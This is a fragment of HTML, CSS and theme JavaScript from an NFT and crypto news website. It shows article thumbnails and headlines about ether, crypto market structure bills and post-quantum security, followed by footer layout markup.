                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/23/buying-ether-and-bitmine-immersion-ahead-of-weekend-a-good-bet-standard-chartered/" rel="bookmark" class="td-image-wrap " title="Buying ether and Bitmine Immersion ahead of weekend a good bet: Standard Chartered" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/b7dd683e48326c2ace004e4e6c4b4f6ff6c84c77-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/23/buying-ether-and-bitmine-immersion-ahead-of-weekend-a-good-bet-standard-chartered/" rel="bookmark" title="Buying ether and Bitmine Immersion ahead of weekend a good bet: Standard Chartered">Buying ether and Bitmine Immersion ahead of weekend a good bet: Standard Chartered</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_109 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_109{
margin-bottom:45px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_109{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_109.td-a-rec{
					text-align: center;
				}.tdi_109 .td-element-style{
					z-index: -1;
				}.tdi_109 .td-spot-id-spot_img_hidden{
                    display: none;
                }.tdi_109 .td-adspot-title{
                    display: block;
                }.tdi_109.td-a-rec-img{
				    text-align: left;
				}.tdi_109.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_109.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://nftdecoded.com/wp-content/uploads/2023/01/rec-sidebar.png"  alt="spot_img" /></a></div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin"><meta itemprop="url" content="https://nftdecoded.com/author/admin/"></span><meta itemprop="datePublished" content="2023-09-06T22:44:45+00:00"><meta itemprop="dateModified" content="2023-09-06T22:44:47+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://nftdecoded.com/index.php/2023/09/06/activewear-and-luxury-brands-embrace-web3-innovation/"></span><meta itemprop="name" content="Nft Decoded NFT NEWS DECODED DAILY"></span><meta itemprop="headline" content="Activewear and Luxury Brands Embrace Web3 Innovation"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cimg.co/news/124339/328226/nft-media-library-origina.jpeg"><meta itemprop="width" content="1920"><meta itemprop="height" content="0"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_110" class="tdc-zone"><div class="tdc_zone tdi_111  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_111{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_111 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_111.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_111{
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
position:relative;
}

</style>
<div class="tdi_110_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_110_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("https://nftdecoded.com/wp-content/uploads/2023/01/xxx_footer_xxx.jpg") !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div></div><div id="tdi_112" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_113,
                .tdi_113 .tdc-columns{
                    min-height: 0;
                }.tdi_113,
				.tdi_113 .tdc-columns{
				    display: block;
				}.tdi_113 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_113 > .td-element-style > .td-element-style-before {
	                    background-attachment: fixed;
	                }
	                .tdc-row[class*='stretch_row'] > .tdi_113.td-pb-row > .td-element-style {
	                    left: calc((-100vw + 100%)/2) !important;
	                    transform: none !important;
	                }
                }
/* inline tdc_css att */

.tdi_113{
padding-top:80px !important;
padding-bottom:80px !important;
justify-content:center !important;
text-align:center !important;
position:relative;
}

.tdi_113 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_113{
padding-top:50px !important;
padding-bottom:50px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_113{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_113{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_112_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_112_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#aaaaaa !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_112_rand_style{
background-color:rgba(0,0,0,0.8) !important;
}
 </style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_115{
                    vertical-align: baseline;
                }.tdi_115 > .wpb_wrapper,
				.tdi_115 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_115 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_115 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_115 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_115{
text-align:left !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_115{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_116 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_116" >
<style>

/* inline tdc_css att */

.tdi_116{
margin-bottom:10px !important;
}

</style>
<style>
/* custom css */
.tdm_block_column_title{
                  margin-bottom: 0;
                  display: inline-block;
                  width: 100%;
                }
</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_117 .tdm-title{
					color: #ffffff;
				}body .tdi_116:hover .tdi_117 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_116:hover .tdi_117 .tdm-title{
					cursor: default;
				}.tdi_117 .tdm-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_117"><h3 class="tdm-title tdm-title-xsm">About</h3></div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_118 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_118" >
<style>

/* inline tdc_css att */

.tdi_118{
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_118 .tdb-logo-a,
                .tdi_118 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_118 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_118 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_118 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_118 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_118 .tdb-logo-text-title{
                    display: block;
                }.tdi_118 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_118 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_118 .tdb-logo-img{
                    max-width: 200px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_118 .tdb-logo-img{
                    max-width: 180px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://nftdecoded.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://nftdecoded.com/wp-content/uploads/2023/01/NFT-NEWS-DECODED-2.png" alt="Logo"  title=""  width="1000" height="400" /></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_119 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_119" >
<style>

/* inline tdc_css att */

.tdi_119{
margin-bottom:15px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_119{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_119{
                    text-align: left !important;
                }.tdi_119 .tdm-descr{
                    color: #ffffff;
                
					font-family:Poppins !important;font-size:14px !important;line-height:1.6 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_119 .tdm-descr{
					font-family:Poppins !important;font-size:13px !important;line-height:1.6 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_119 .tdm-descr{
					font-family:Poppins !important;font-size:12px !important;line-height:1.6 !important;
				}
}
</style><p class="tdm-descr">We provide you with the latest NFT news available daily. While NFTs, or non-fungible tokens.</p></div></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_121{
                    vertical-align: baseline;
                }.tdi_121 > .wpb_wrapper,
				.tdi_121 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_121 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_121 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_121 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_121{
margin-bottom:40px !important;
}
}

</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_122 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_122" >
<style>

/* inline tdc_css att */

.tdi_122{
margin-bottom:10px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_123 .tdm-title{
					color: #ffffff;
				}body .tdi_122:hover .tdi_123 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_122:hover .tdi_123 .tdm-title{
					cursor: default;
				}.tdi_123 .tdm-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_123"><h3 class="tdm-title tdm-title-xsm">Latest articles</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_124 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_124" >
<style>

/* inline tdc_css att */

.tdi_124{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_124{
margin-bottom:48px !important;
}
}

</style>
<style>
/* custom css */
.tdi_124 .td-image-wrap{
					padding-bottom: 70%;
				}.tdi_124 .entry-thumb{
					background-position: center 50%;
				}.tdi_124 .td-image-container{
				 	flex: 0 0 25%;
				 	width: 25%;
			    
                	display: block; order: 0;
                
					margin-left: 0;
					margin-right: auto;
				}.ie10 .tdi_124 .td-image-container,
				.ie11 .tdi_124 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_124 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_124 .td-module-meta-info,
				.ie11 .tdi_124 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_124 .td-module-meta-info{
					padding: 3px 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_124 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_124 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_124 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_124 .td-post-vid-time{
					display: block;
				}.tdi_124 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_124 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_124 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_124 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_124 .td-read-more{
					display: none;
				}.tdi_124 .td-author-date{
					display: inline;
				}.tdi_124 .entry-review-stars{
					display: inline-block;
				}.tdi_124 .td-icon-star,
                .tdi_124 .td-icon-star-empty,
                .tdi_124 .td-icon-star-half{
					font-size: 15px;
				}.tdi_124 .td-module-comments{
					display: none;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_124 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .td_module_wrap:hover .td-module-title a{
					color: #fbb03b !important;
				}.tdi_124 .td-post-author-name a{
					color: #ffffff;
				}.tdi_124 .td-post-author-name:hover a{
					color: #fbb03b;
				}.tdi_124 .td-post-date,
				.tdi_124 .td-post-author-name span{
					color: #ffffff;
				}.tdi_124 .td-module-meta-info,
				.tdi_124 .td-next-prev-wrap{
					text-align: left;
				}.tdi_124 .td-category-pos-above .td-post-category{
				    align-self: flex-start  !important;
				}.tdi_124 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_124 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_124 .entry-title{
					font-family:Poppins !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_124 .td-editor-date,
				.tdi_124 .td-editor-date .td-post-author-name a,
				.tdi_124 .td-editor-date .entry-date,
				.tdi_124 .td-module-comments a{
					font-family:Poppins !important;text-transform:capitalize !important;
				}html:not([class*='ie']) .tdi_124 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_124 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -10px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .entry-title{
					font-family:Poppins !important;font-size:13px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_124 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 10px;
					margin-bottom: 10px;
				
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -10px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_124 .entry-title{
					font-family:Poppins !important;font-size:10px !important;line-height:1.4 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_124 .td-image-wrap{
					padding-bottom: 90%;
				}.tdi_124 .td_module_wrap{
					padding-bottom: 15px;
					margin-bottom: 15px;
				
					padding-bottom: 15px !important;
					margin-bottom: 15px !important;
				}.tdi_124 .td-module-container:before{
					bottom: -15px;
				}.tdi_124 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_124 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_124 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_124 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_124 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_124 = new tdBlock();
block_tdi_124.id = "tdi_124";
block_tdi_124.atts = '{"modules_on_row":"","all_modules_space":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","image_height":"eyJhbGwiOiI3MCIsImxhbmRzY2FwZSI6IjkwIiwicG9ydHJhaXQiOiI5MCIsInBob25lIjoiOTAifQ==","image_width":"25","image_floated":"float_left","show_date":"","show_com":"none","show_author":"","show_btn":"none","meta_padding":"3px 0 0 15px","image_radius":"","meta_info_horiz":"content-horiz-left","modules_category":"image","modules_category_margin":"","show_excerpt":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMyJ9","f_title_font_line_height":"1.4","f_title_font_family":"702","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","shadow_shadow_offset_vertical":"0","ajax_pagination":"","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI0OCIsImRpc3BsYXkiOiIifSwicGhvbmVfbWF4X3dpZHRoIjo3Njd9","show_cat":"none","block_template_id":"td_block_template_2","meta_info_align":"","limit":"2","title_txt":"#ffffff","title_txt_hover":"#fbb03b","sort":"","author_txt":"#ffffff","author_txt_hover":"#fbb03b","date_txt":"#ffffff","f_meta_font_family":"702","f_meta_font_transform":"capitalize","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11375","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_124","tdc_css_class":"tdi_124","tdc_css_class_style":"tdi_124_rand_style"}';
block_tdi_124.td_column_number = "1";
block_tdi_124.block_type = "td_flex_block_1";
block_tdi_124.post_count = "2";
block_tdi_124.found_posts = "8092";
block_tdi_124.header_color = "";
block_tdi_124.ajax_pagination_infinite_stop = "";
block_tdi_124.max_num_pages = "4046";
tdBlocksArray.push(block_tdi_124);
</script><div class="td-block-title-wrap"></div><div id=tdi_124 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/24/days-of-our-market-structure-bills-state-of-crypto/" rel="bookmark" class="td-image-wrap " title="Days of our market structure bills: State of Crypto" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/141f85b0443d5309ae7da389199a6fec8d880f37-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/24/days-of-our-market-structure-bills-state-of-crypto/" rel="bookmark" title="Days of our market structure bills: State of Crypto">Days of our market structure bills: State of Crypto</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nftdecoded.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T15:31:44+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://nftdecoded.com/index.php/2026/01/24/foundation-makes-post-quantum-security-a-top-priority-as-new-team-forms/" rel="bookmark" class="td-image-wrap " title="Foundation makes post quantum security a top priority as new team forms" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://cdn.sanity.io/images/s3y3vcno/production/b7dd683e48326c2ace004e4e6c4b4f6ff6c84c77-1920x1080.jpg?fm=jpg&w=1920&h=1080&crop=focalpoint&fit=clip"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://nftdecoded.com/index.php/2026/01/24/foundation-makes-post-quantum-security-a-top-priority-as-new-team-forms/" rel="bookmark" title="Foundation makes post quantum security a top priority as new team forms">Foundation makes post quantum security a top priority as new team forms</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://nftdecoded.com/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T07:25:59+00:00" >January 24, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_126  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_126{
                    vertical-align: baseline;
                }.tdi_126 > .wpb_wrapper,
				.tdi_126 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_126 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_126 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_126 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_127 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_127" >
<style>

/* inline tdc_css att */

.tdi_127{
margin-bottom:10px !important;
padding-left:15px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_127{
padding-left:12px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_127{
padding-left:12px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_128 .tdm-title{
					color: #ffffff;
				}body .tdi_127:hover .tdi_128 .tdm-title{
					color: #ffffff;
				
					-webkit-text-fill-color: unset;
					background: transparent;
					transition: none;
				}.tdi_127:hover .tdi_128 .tdm-title{
					cursor: default;
				}.tdi_128 .tdm-title{
